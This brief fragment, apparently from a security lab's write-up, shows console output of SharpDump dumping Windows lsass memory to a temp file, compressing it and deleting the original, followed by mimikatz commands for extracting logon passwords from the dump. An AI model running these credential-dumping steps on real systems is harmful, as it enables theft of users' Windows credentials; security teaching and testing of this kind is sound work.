 D:\工具\mimikatz>SharpDump.exe
[*] Dumping lsass (908) to C:\Windows\Temp\debug908.out
[+] Dump successful!
[*] Compressing C:\Windows\Temp\debug908.out to C:\Windows\Temp\debug908.bin gzip file
[*] Deleting C:\Windows\Temp\debug908.out
[+] Dumping completed. Rename file to "debug908.gz" to decompress.
[*] Operating System : Windows 10 Education
[*] Architecture     : AMD64
[*] Use "sekurlsa::minidump debug.out" "sekurlsa::logonPasswords full" on the same OS/arch
贝塔安全实验室